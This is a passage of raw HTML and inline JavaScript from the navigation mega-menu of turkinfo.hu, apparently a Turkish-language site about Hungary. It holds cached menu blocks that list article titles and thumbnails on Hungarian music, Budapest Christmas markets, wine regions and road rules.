https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" class="td-image-wrap " title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg\"  